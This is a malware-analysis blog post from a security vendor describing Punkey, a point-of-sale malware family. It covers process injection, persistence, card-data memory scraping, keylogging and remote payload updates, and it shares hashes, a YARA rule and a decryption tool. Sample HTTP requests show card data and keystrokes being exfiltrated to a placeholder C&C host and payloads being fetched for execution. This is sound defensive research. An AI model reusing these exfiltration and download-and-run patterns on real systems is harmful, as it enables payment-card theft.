# **New POS Malware Emerges - Punkey**

**trustwave.com**[/Resources/SpiderLabs-Blog/New-POS-Malware-Emerges---Punkey/](https://www.trustwave.com/Resources/SpiderLabs-Blog/New-POS-Malware-Emerges---Punkey/)



Loading...

Blogs & Stories

## **SpiderLabs Blog**

Attracting more than a half-million annual readers, this is the security community's go-to destination for technical breakdowns of the latest threats, critical vulnerability disclosures and cutting-edge research.

During a recent United States Secret Service investigation, Trustwave encountered a new family of POS malware, that we named Punkey. It appears to have evolved from the NewPOSthings family of malware first discovered by Dennis Schwarz and Dave Loftus at [Arbor Networks.](http://www.arbornetworks.com/asert/2014/09/lets-talk-about-newposthings/%20) While this malware shares some commonalities with that family, it departs from the standard operating procedure of the previous versions rather dramatically. In a [blog post,](http://blog.trendmicro.com/trendlabs-security-intelligence/newposthings-has-new-pos-things/) TrendMicro also detailed recently compiled versions of the NewPOSthings family that bear a closer resemblance to NewPOSthings than Punkey. This suggests that multipleactors may be using similar source code, or the malware is being customized as a service for targeted campaigns. Because of the active investigation, I cannot reveal C&C domains used in the samples.

For the uninitiated (or those not old enough to remember), the name is a play on the 80's sitcom **[Punky Brewster](http://en.wikipedia.org/wiki/Punky_Brewster)**.

#### **Punkey**

#### **Versions**

Punkey self-identifies its version. Three unique versions have been discovered:

| Version          | Hash                                                   | <b>Compile Date</b> |
|------------------|--------------------------------------------------------|---------------------|
| $2014 - 10 - 18$ | 1dd9e1e661070c0d90faeef75d5a487641a4bfb99c             | 2014-10-21          |
|                  | 58841827ee5b97e6315eaf                                 |                     |
|                  | 2014-10-19   0a33332d200e52875c00ea98417b71621b77a9dc2 | 2014-10-27          |
|                  | 91e6a3bdbd69569aac670cf                                |                     |
|                  | 2015-1-12 e0c4696093c71a8bbcd2aef357afca6c7b7fbfe78740 | 2015-01-12          |
|                  | 6f6797636a67ae9b975d                                   |                     |

The difference between versions 18 and 19 is C&C information, and 18 and 19 are the primary versions described in this blog. The 2015 version slightly alters how the version is reported to the C&C server and will be discussed in the appropriate section below. Unless specifically noted, the description of the malware's operations should be assumed to be the same across all three versions.

#### **Overview**

Since a picture is worth a thousand words, and I'm going to use about 2,000 words to describe it--does that make this blog post worth three thousand words?

#### **Injector**

The first stage of Punkey is an injector that contains an obfuscated binary that is decoded to inject into another process. The injector gets a handle to the explorer process, performs the necessary functions to inject a binary into another process and writes the file into its process space. If the "-s" argument was not provided at startup, GetModuleFileName is used to get the path to the current malware, and it is added to the injected process. The injected process is then launched using CreateRemoteThread and the injector exits.

#### **Startup**

When the thread executes (stage 2), the process checks to see whether a path was provided to it by the injector (remember that "-s" argument? No? We just talked about it? Come on people, keep up…). If a path is provided, the malware executes its setup:

1. The injector is copied from its drop location to *%USERPROFILE%\Local Settings\Application Data\jusched\jusched.exe*- 2. Persistence is established by adding "*%USERPROFILE%\Local Settings\Application Data\jusched\jusched.exe –s*" to *HKCU\Software\Microsoft\Windows\CurrentVersion\Run* key
- 3. The original injector is deleted

If a path is not provided, then these steps are skipped. The first run of the malware occurs without any arguments which causes the setup function to run as described above. Once the malware is in place, it is ran with the "-s" argument, which prevents duplication of the setup process.

Punkey also has an embedded resource that it writes to disk as *%USERPROFILE%\Local Settings\Application Data\jusched\Dllx64.dll*. This DLL is actually a 32-bit DLL that exports two functions for installing and uninstalling window hooks for intercepting key presses.

## **C&C**

Now that the environment is setup, Punkey can get down to business. A POST request is made to a C&C server. An embedded list of C&C domains and/or IP addresses are contacted in turn until successful communications are established. In this case it had a domain and an IP in the list.

POST /path/ HTTP/1.1 Host: badguy.com User-Agent: Mozilla Firefox/4.0 Content-Length: <variable> Content-Type: application/x-www-form-urlencoded Accept-Charset: utf-8

 $key=RUN\r\n\$ 

The POST requests are just information for the server, and no response is checked.

In the 2015-01-12 version this operation is changed slightly. The client sends a GET request to the C&C server first:

## GET hxxp://badguy.com/path/?bit=32&version=2015-1-12

If the response to this is "ok", then a POST request is sent like the earlier versions. This is not to be confused with the [200 OK](http://www.iana.org/assignments/http-status-codes) received from a webserver, but an actual string "ok" returned by the C&C code. An odd choice to be sure.

In one sample a completely broken IP address (with an extra period at the end) was included, which prevented it from ever establishing communications. Another sample had an extra space at the beginning of the domain, breaking the resolution of domain. In thesecond case the backup IP address worked and the malware could communicate.

#### **Credit Card Scanning**

Prior to beginning the scanning process, Punkey sends a POST request to the C&C server.

POST /path/ HTTP/1.1 Host: badguy.com User-Agent: Mozilla Firefox/4.0 Content-Length: <variable> Content-Type: application/x-www-form-urlencoded Accept-Charset: utf-8

#### key=SCANNING\r\n

A thread is spawned to look for card holder data (CHD) data and a process blacklist is used to narrow down the search:

- svchost.exe
- iexplore.exe
- explorer.exe
- System
- smss.exe
- csrss.exe
- winlogon.exe
- lsass.exe
- spoolsv.exe
- alg.exe
- wuauclt.exe

It also does not scan its own process space. The other processes are not so lucky and have their process space scanned for CHD. Punkey has its very own CHD-hunting algorithm (meaning it doesn't use regex), and any potential CHD is checked using the [Luhn](http://en.wikipedia.org/wiki/Luhn_algorithm) algorithm for validity. If the checks pass, then the data is encrypted and sent to the server. The thread continuously loops through the processes looking for more CHD.

## **Encryption**

The author used AES encryption with an embedded key. Like anyone will tell you, no one should write their own encryption. So, like good developers, they went to the Internet to find some encryption code. I know because I found the same code. Thankfully they didn't bother changing a single digit of the key or the IV. The embedded keys match some [example code](http://jjeong.tistory.com/752) and sure enough, after downloading and compiling a few changes I was successfully ableto decrypt outgoing traffic. I wrote a decryption tool in Ruby that is available at Trustwave's [Github page](https://github.com/SpiderLabs/malware-analysis/blob/master/Ruby/Punkey/decPunkey.rb). Both CHD and keylogger data are encrypted with AES and sent to the C&C server with the "unkey=" POST variable. It looks like this:

POST /path/ HTTP/1.1 Host: badguy.com User-Agent: Mozilla Firefox/4.0 Content-Length: <variable> Content-Type: application/x-www-form-urlencoded Accept-Charset: utf-8

#### unkey=0Ezw75Lo0F%2FTSoLQVMSaErRkeNw88b7YYnbGbuv5grWaWWfm%2BK8 0j2jKVcgNMG96

This traffic is AES encrypted, base64 encoded, then URL encoded. After reversing the process the data sent looks like this (*no, it's NOT a valid payment card number*):

#### unkey=5111686253346408=1301101193010877

This is where the naming fun comes into play! The combination of P(OST)unkey and calling the malware author a punk was just too sweet to pass up.

#### **Update**

A second thread has spawned that handles downloading arbitrary payloads from the C&C server, as well as, checking for updates to Punkey itself. This gives Punkey the ability to run additional tools on the system such as executing additional reconnaissance tools or performing privilege escalation. This is a rare feature for POS malware.

First, two POST requests are sent to the C&C server.

| POST /path/ HTTP/1.1                  | POST /path/ HTTP/1.1                  |  |
|---------------------------------------|---------------------------------------|--|
| Host: badguy.com                      | Host: badguy.com                      |  |
| User-Agent: Mozilla Firefox/4.0       | User-Agent: Mozilla Firefox/4.0       |  |
| Content-Length: <variable></variable> | Content-Length: <variable></variable> |  |
| Content-Type: application/x-www-form- | Content-Type: application/x-www-form- |  |
| urlencoded                            | urlencoded                            |  |
| Accept-Charset: utf-8                 | Accept-Charset: utf-8                 |  |
|                                       |                                       |  |
| bit= $32\rm\nu$                       | version=2014-10-18\r\n                |  |

Note: In the 2015-01-12 version, these POST requests are removed since they have already been sent to the C&C server.

A GET request is sent to the C&C server using the User-Agent: Example#### GET hxxp://badguy.com/path/?check HTTP/1.1

There are two expected responses from the C&C server that define what happens next. A "no file" response causes the thread to sleep for 20 minutes (45 minutes in the 2015-01-12 version) and check again.

If the response contains "tempurl:", then either the C&C server has an update available, or an arbitrary payload needs to be executed. The response from the server looks like this:

| tempurl: <url></url>            |  |
|---------------------------------|--|
| [Delete temp flag]              |  |
| [Terminate self flag]           |  |
| uploaddate: <version></version> |  |

The flags are considered set if they have a "1" in them. Temporary payloads are downloaded to *%USERPROFILE%\Local Settings\Application Data\jusched\temp.exe* and executed.

If the [Delete temp flag] is set, then temp.exe will be deleted on the next loop of this thread (20 or 45 minutes depending on the version).

If the [Terminate self flag] is set, then the uploaddate: field must also be set. The version contained in this field is compared to the hard-coded version stored in the sample. If the server version is newer, then a global variable is set, the new malware is downloaded and executed, and the current malware exits. A POST is sent to the C&C server letting it know the current action.

POST /path/ HTTP/1.1 Host: badguy.com User-Agent: Mozilla Firefox/4.0 Content-Length: <variable> Content-Type: application/x-www-form-urlencoded Accept-Charset: utf-8

key=UPDATE\r\n

Here is a table showing the available commands and actions that occur to make it all a little clearer:| tempurl: <domain.com\path\to\malware.exe></domain.com\path\to\malware.exe> | Download file to temp.exe and       |
|----------------------------------------------------------------------------|-------------------------------------|
|                                                                            | execute                             |
| tempurl: <domain.com\path\to\malware.exe></domain.com\path\to\malware.exe> | Download file to temp.exe, execute, |
|                                                                            | set file to delete                  |
| tempurl: <domain.com\path\to\malware.exe></domain.com\path\to\malware.exe> | Download file to temp.exe, execute, |
| 0                                                                          | terminate current process           |
|                                                                            |                                     |
| uploaddate: <version></version>                                            |                                     |

However, the author made a programming error here. Pointer addition is used to move along the "uploaddate:" string, but they only added 8. My guess is that it used to say "update:" or something along those lines. This results in a comparison that looks like this:

| <b>PUSH ECX</b>              | rArq3                          |
|------------------------------|--------------------------------|
| ADD EAX,8                    |                                |
| <b>PUSH OFFSET a20141018</b> | $Arg2 = ASCII$ "2014-10-18"    |
| <b>PUSH EAX</b>              | $Arg1 = ASCII$ "te:2014-10-17" |
| CALL strncmp                 | -zx dump. strncmp              |
| ADD ESP,0C                   |                                |
| <b>TEST EAX, EAX</b>         |                                |
|                              |                                |

The "te:" is what is left over after the first eight characters of "uploaddate:" are processed. This comparison will always be true since ASCII 't' will always be greater than any ASCII number. Depending on how the C&C panel is setup, this could cause a repeated update process. Or more likely, the author doesn't update often and didn't notice this bug.

## **Keylogger**

In the section titled "Startup", I told you Punkey dropped the DLLx64.dll in the malware folder. Well, it finally gets around to using it. The DLL is loaded into memory using LoadLibrary and the InstallHooks and UninstallHooks exports are loaded. The thread ID of the current thread is passed to the InstallHooks export. The window message hooks are installed and any WH\_KEYSTROKE message will be intercepted and sent back to this thread. The keylogger collects 200 characters, encrypts them with the same AES key it uses to encrypt CHD, and sends them back to the C&C server with a POST request.POST /path/ HTTP/1.1 Host: badguy.com User-Agent: Mozilla Firefox/4.0 Content-Length: <variable> Content-Type: application/x-www-form-urlencoded Accept-Charset: utf-8

unkey=ouAnmDs76XQrBXAF6ar%2Fcuca40qdGzaM3jRJRjh0fYP1lNQp3zLmpWOL HYLHuM%2FLjnSoH1ZeEWLnRIDS17pBhPnvjG1B1vOWn9n22og3nOvWLzCA%2B VA2c1rFZe6NN4il5zo1iG39xkbECGaCt0oE9OAlQRFX5cM1xYbpiKYx5YLYUgacFL%2 FU2IfrlfOf0HkmYfiKkVurqa7mx6IiPbEjYpq61DkmxEDib2YjdKgJzvt%2FGbCxnMpw uKR3K7cCszObTbSL0LPz5sLBwSxZi20g8Q%3D%3D

If errors occur during the keylogger setup, Punkey can send a couple of error messages to the C&C server with a POST request containing "key=" followed by one of the following errors:

- "An error occurred while loading dll file. Error Code: %lu"
- "An error occurred while installing keyboard hook."

#### **64-Bit and Beyond!!**

The 2014-10-19 version had both a 32-bit version and a 64-bit version. With the exception of being compiled for different architectures, the two versions are functionally the same. They're so similar in fact that the erroneous space in front of the domain was found in the 64-bit version as well as the 32-bit version. The 64-bit version also contained an actual 64 bit DLL used for keylogging.

| <b>Version</b> | Hash                                                                  | Compile Date: |
|----------------|-----------------------------------------------------------------------|---------------|
| 2014-10-19     | $\vert$ 6c7a26ac738c940cdce1e0fcbd9995994ce19332ea $\vert$ 2014-10-27 |               |
|                | 444c4ea87de52d2fe9713b                                                |               |

#### **Variant Variations**

Looking into the NewPOSthings samples discussed by TrendMicro and Arbor Networks and comparing them to Punkey, there is mounting evidence that multiple threads of development are occurring from the same code base. There are enough similarities in strings, tactics, and C&C information to show a relationship between these samples. However, Punkey shows quite a departure from the commonalities shared by all the other variants. The following table describes the differences in the operation of Punkey versus the other variants.| <b>Tactic</b>            | <b>Punkey</b>        | <b>Other Variants</b>        |
|--------------------------|----------------------|------------------------------|
| <b>Copy Folder</b>       | %USERPROFILE%\Local  | %APPDATA%\ <folder></folder> |
|                          | Settings\Application |                              |
|                          | Data\jusched         |                              |
| Encryption               | <b>AES</b>           | <b>RSA</b>                   |
| <b>Start up Options</b>  | -S                   | RM/INSTALL                   |
| <b>VNC</b> Interaction   | <b>NONE</b>          | <b>Steals Passwords</b>      |
| Unsafe File Downloads    | No                   | Yes                          |
| <b>Process Injection</b> | Yes                  | No                           |
| POST variable Base 64    | <b>No</b>            | Yes                          |
| encoded                  |                      |                              |

The glue tying all these samples together is the use of the keylogger. A very similar DLL is dropped by all of them in the current working directory and uses the same logic to intercept keystrokes. The use of some of the same C&C information as other variants (I didn't slip up. This C&C information hasn't been reported on ;)), the java theme, and a similar CHD-finding algorithm throughout all the variants tie them to a very similar code base. Additionally, the same process blacklist is used across variants as well.

#### **Conclusion**

Family definitions and version identification can be a difficult process. Malware authors don't always cooperate and provide distinct enough samples to easily classify exactly what malware was written by whom, and what version it is. Punkey shows more than enough uniqueness to earn a new name, but it is clear that there is heavy development occurring across different versions of a very similar code base. Attribution of the actors is less important than being able to identify the emerging threats and protecting your network data from attack.

In addition to the release of the decryption tool, you can find a YARA signature I've created for detecting all three versions on disk or in memory at Trustwave's [Github page](https://github.com/SpiderLabs/malware-analysis/tree/master/Yara/Punkey).

*\*\*\*\*UPDATE April 16, 2015\*\*\*\**

Here are all of the hashes associated with Punkey that we've discovered:

#### **32-bit Punkey**

- 1dd9e1e661070c0d90faeef75d5a487641a4bfb99c58841827ee5b97e6315eaf
- 0a33332d200e52875c00ea98417b71621b77a9dc291e6a3bdbd69569aac670cf
- e0c4696093c71a8bbcd2aef357afca6c7b7fbfe787406f6797636a67ae9b975d

#### **64-bit Punkey**

6c7a26ac738c940cdce1e0fcbd9995994ce19332ea444c4ea87de52d2fe9713b